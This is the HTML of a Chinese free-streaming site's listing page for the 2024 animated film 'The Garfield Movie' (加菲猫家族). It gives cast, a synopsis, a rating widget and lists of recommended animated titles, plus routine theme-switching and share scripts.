

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lshsxx.com/v/227759.html
body_size: 15734
content:
<!DOCTYPE html><html><head><title>加菲猫家族_更新HD/未删减/完整版/动画片_免费高清电影在线观看 - 天堂影视</title><meta name="keywords" content="加菲猫家族,加菲猫家族在线观看,电影" /><meta name="description" content="天堂影视动画片《加菲猫家族》于2024年首映，由克里斯·帕拉特,塞缪尔·杰克逊,汉娜·沃丁厄姆等主演，天堂电影网提供高清未删减电影加菲猫家族更新HD完整版免费在线观看，加菲猫（克里斯·帕拉特 Chris Pratt 配音），这只全球闻名、厌恶星期一、对千层面情有独钟的宅猫，正准备开启一段疯狂的户外奇遇！在与他失散多年的亲生猫爸——不羁的流浪猫维克（塞缪尔·杰克逊 Samuel ..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lshsxx.com","wapurl":"www.lshsxx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/617a7d256d55066dca0614d1f87ee1f2.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/617a7d256d55066dca0614d1f87ee1f2.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/191.html">电影</a></li><li><a href="/item/192.html">电视剧</a></li><li><a href="/item/194.html">动漫</a></li><li><a href="/item/193.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">加菲猫家族 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/191.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/192.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/194.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/193.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%AF%B7%E5%9B%9E%E7%AD%941988.html" rel="nofollow"><span class="hot_name">请回答1988</span></a></li><li><a href="/search/wd/%E5%AF%84%E7%94%9F%E8%99%AB.html" rel="nofollow"><span class="hot_name">寄生虫</span></a></li><li><a href="/search/wd/%E7%A5%9E%E6%8E%A2%E5%A4%8F%E6%B4%9B%E5%85%8B.html" rel="nofollow"><span class="hot_name">神探夏洛克</span></a></li><li><a href="/search/wd/%E5%A7%90%E5%A7%90.html" rel="nofollow"><span class="hot_name">姐姐</span></a></li><li><a href="/search/wd/%E6%88%90%E9%95%BF%E7%9A%84%E7%83%A6%E6%81%BC.html" rel="nofollow"><span class="hot_name">成长的烦恼</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://shandianpic.vip/upload/vod/20240709-1/fe39c3bc05bb2d89e75c3d1fd75e6b90.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/227759-1-1.html" data-original="https://shandianpic.vip/upload/vod/20240709-1/fe39c3bc05bb2d89e75c3d1fd75e6b90.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD</span><span class="pic_vod text_right"><img src="https://www.lshsxx.com/img.php?url=https://shandianpic.vip/upload/vod/20240709-1/fe39c3bc05bb2d89e75c3d1fd75e6b90.jpg" alt="加菲猫家族" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">加菲猫家族</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiafeimaojiazu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国,英国,中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>马克·汀戴尔</li><li class="data"><span>主演：</span>克里斯·帕拉特,塞缪尔·杰克逊,汉娜·沃丁厄姆,文·瑞姆斯,尼古拉斯·霍尔特,塞西莉·斯特朗,</li><li class="data"><span>更新时间：</span><em>2024-07-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/227759-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《加菲猫家族》https://www.lshsxx.com/v/227759.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '加菲猫家族',bdPic : 'https://shandianpic.vip/upload/vod/20240709-1/fe39c3bc05bb2d89e75c3d1fd75e6b90.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视动画片《加菲猫家族》是一部由马克·汀戴尔导演执导，克里斯·帕拉特,塞缪尔·杰克逊,汉娜·沃丁厄姆,文·瑞姆斯,尼古拉斯·霍尔特,塞西莉·斯特朗,哈维·吉兰,博特·高登斯汀,杨伯文,史努比狗狗,贾内尔·詹姆斯,安格斯·克劳德,杰夫·福克斯沃西,尤吉尼亚·克鲁索,卢克·辛克·怀特,马克·基弗,马克·汀戴尔等演员精彩演绎的美国,英国,中国香港电影，手机免费观看高清未删减完整版电影大全就上天堂电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>加菲猫（克里斯·帕拉特 Chris Pratt 配音），这只全球闻名、厌恶星期一、对千层面情有独钟的宅猫，正准备开启一段疯狂的户外奇遇！在与他失散多年的亲生猫爸——不羁的流浪猫维克（塞缪尔·杰克逊 Samuel L. Jackson 配音）意外重聚后，加菲猫和他的狗狗伙伴欧迪被迫告别了安逸舒适的生活，卷入了一场搞笑又充满刺激的大冒险，而一直娇生惯养的加菲猫，将在这次冒险之旅中蜕变成为上天入地的“猫猫特工”，带着家族直面挑战、化解危机。</span><p class="desc_tips hidden_xs">全部来源：【星空电影院】【天堂影院】【迅雷下载】【爱奇艺】【优酷视频】【星辰电影网】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="227759" data-score="2"><span class="label">给【<strong>加菲猫家族</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/176403.html" title="草原大作战" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2864252833.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/176403.html" title="草原大作战">草原大作战</a></p><p class="vodlist_sub">大灰（JB·布兰科 JB Blanc 配音）是一只狼，英俊自负，梦想当上狼群的统领。老吉是大灰的强劲对手，与大灰竞争狼王的位置，他们决定</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/227103.html" title="花园精灵" data-original="https://shandianpic.vip/upload/vod/20240701-1/4dc5849b4212f95c6973dec46ee60b77.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/227103.html" title="花园精灵">花园精灵</a></p><p class="vodlist_sub">Smith Global影业买下3QU动画电影[花园精灵](Gnome Alone，暂译)发行权。[花园精灵]讲述了一位名叫克洛伊的高中</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/97295.html" title="数码宝贝：最后的进化 (普通话版)" data-original="https://bdzyimg1.com/upload/vod/20220415-1/78e31d0a7ce7723cda30851025719ff1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/97295.html" title="数码宝贝：最后的进化 (普通话版)">数码宝贝：最后的进化 (普通话版)</a></p><p class="vodlist_sub">2010年，曾经的小学生们已经步入大学，太一、阿和等人步上不同的人生道路（八神太一和石田大和将会成长为22岁），而就在此时，数码宝贝的研</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/97297.html" title="数码宝贝：最后的进化 (日语版)" data-original="https://bdzyimg1.com/upload/vod/20220415-1/c770105be3e829ea4254c4eaf35be664.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/97297.html" title="数码宝贝：最后的进化 (日语版)">数码宝贝：最后的进化 (日语版)</a></p><p class="vodlist_sub">2010年，曾经的小学生们已经步入大学，太一、阿和等人步上不同的人生道路（八神太一和石田大和将会成长为22岁），而就在此时，数码宝贝的研</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/97308.html" title="新愚公移山" data-original="https://bdzyimg1.com/upload/vod/20220415-1/ddc5d9a59f47cc4ed9aee990bb12b2ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/97308.html" title="新愚公移山">新愚公移山</a></p><p class="vodlist_sub">影片通过一个少年的视角讲述了万年前的新石器时代愚公移山的故事。傲慢的山神将王屋、太行两座大山堆在了愚公的家门口，倔强的愚公决心把大山挖掉</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/228374.html" title="怪物弹珠：路西法 绝望的黎明" data-original="https://shandianpic.vip/upload/vod/20240715-1/06c6c25b2ed67ce34caae441c8e25b6b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/228374.html" title="怪物弹珠：路西法 绝望的黎明">怪物弹珠：路西法 绝望的黎明</a></p><p class="vodlist_sub">怪物弹珠系列新版剧场版</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/228873.html" title="风云决" data-original="https://shandianpic.vip/upload/vod/20240721-1/2439c52f405159ad04b5a4ea010ba65b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/228873.html" title="风云决">风云决</a></p><p class="vodlist_sub">《风云决》（Storm Rider-Clash of Evils），改编自香港漫画家马荣成的漫画名作《风云》，制作历时5年。该动画由于其</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/176400.html" title="虎皮萌企鹅" data-original="https://youku.youkuphoto.com/upload/vod/20220309-1/8fbd5134bce160d826fd3997350f3f64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/176400.html" title="虎皮萌企鹅">虎皮萌企鹅</a></p><p class="vodlist_sub">虎企鹅Maurice从天而降到丛林中，它到底是一只企鹅，还是一只老虎?它的妈妈为什么是一只老虎?而它的孩子为什么是一条鱼?滑稽的无厘头的</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/277816.html" title="马茹娜的非凡旅程" data-original="https://shandianpic.vip/upload/vod/20260113-1/2911cf38f00bb660b2a1af163661d8fe.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277816.html" title="马茹娜的非凡旅程">马茹娜的非凡旅程</a></p><p class="vodlist_sub">卡林（瑞扎·纳基 Reza Najie 饰）靠在驼鸟养殖场打工赚钱勉强养家糊口，听力有障碍的女儿在考试前却弄丢了助听器，儿子则和一帮年纪</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/277619.html" title="疯狂海盗团2" data-original="https://shandianpic.vip/upload/vod/20260110-1/978c3999221d33b31dbcdabb0bf2cb65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277619.html" title="疯狂海盗团2">疯狂海盗团2</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭击了他们的船，偷走了珍贵的船首像并绑架</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/272465.html" title="猪猪侠·一只老猪的逆袭" data-original="https://shandianpic.vip/upload/vod/20251006-1/73998bf761f81003cbafa65d91029b0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/272465.html" title="猪猪侠·一只老猪的逆袭">猪猪侠·一只老猪的逆袭</a></p><p class="vodlist_sub">过气顶流也有逆袭梦！曾经的男神猪猪爆竟沦落到以送外卖为生？！一次偶然之下，他获得了担任电影男主的机会，但这个剧组并不“简单”，为猪猪爆的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/277029.html" title="皮皮鲁和鲁西西之309暗室" data-original="https://shandianpic.vip/upload/vod/20260101-1/f52f1383d01f3ae928e2c0d9a936c047.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/277029.html" title="皮皮鲁和鲁西西之309暗室">皮皮鲁和鲁西西之309暗室</a></p><p class="vodlist_sub">皮皮鲁兄妹在自家衣柜发现309暗室，打开后遇到了科学家“觅工”并得到“致聪盔”。皮皮鲁将“致聪盔”戴到了宠物“大傻”的头上后，城市陷入瘫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/273003.html" title="百米。" data-original="https://shandianpic.vip/upload/vod/20251017-1/cac1f33ad456b381137e8585b32e379c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273003.html" title="百米。">百米。</a></p><p class="vodlist_sub">他，天生就跑得快。此外没有优于他人的地方了，但也觉得只要跑得快就足够了。得以立足于学校、成为交友的桥梁。这便是，这位少年的一切。而与他相</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/276933.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭" data-original="https://shandianpic.vip/upload/vod/20251229-1/d1cfbad5f0f03a1515eef3b735863508.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276933.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭">鬼灭之刃：无限城篇第一章猗窝座再袭</a></p><p class="vodlist_sub">为了让变成鬼的妹妹祢豆子重新变回人类，灶门炭治郎加入了猎鬼组织“鬼杀队”，与同伴我妻善逸、嘴平伊之助一同对抗各类恶鬼，在成长的过程中彼此</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/276897.html" title="蜡笔小新：灼热的春日部舞者们" data-original="https://shandianpic.vip/upload/vod/20251229-1/3158250377832a0dbcabb05b1d86303c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HDTV</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/276897.html" title="蜡笔小新：灼热的春日部舞者们">蜡笔小新：灼热的春日部舞者们</a></p><p class="vodlist_sub">春日部防卫队在“春日部儿童娱乐节”舞蹈比赛中，获得胜利，他们因此得到了前往印度的机会。在尽情享受印度旅游的过程中，小新和阿呆进入了一家神</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/269447.html" title="喜羊羊与灰太狼之异国破晓" data-original="https://shandianpic.vip/upload/vod/20250807-1/469bd23d93e37fd45919c0028fb42d6b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/269447.html" title="喜羊羊与灰太狼之异国破晓">喜羊羊与灰太狼之异国破晓</a></p><p class="vodlist_sub">羊村守护者收到“光之大陆”的紧急求救，毅然踏上危机四伏的营救之路，面对未知的阴谋与强敌。羊狼们是否能拨开迷雾重见光明，光之大陆的命运又将</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/11883.html" title="疯狂动物城2" data-original="https://shandianpic.vip/upload/vod/20251127-1/e003fbb732d7571d74bbc818ea90e7d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV4</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/11883.html" title="疯狂动物城2">疯狂动物城2</a></p><p class="vodlist_sub">为芬尼克配音的演员汤米·利斯特透露，[迪士尼]正在计划拍摄《#疯狂动物城#》续集。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/275914.html" title="小屁孩日记：虎爸的最后通牒" data-original="https://shandianpic.vip/upload/vod/20251210-1/fa76bd8a434c0c170d24fc2b77378e21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span 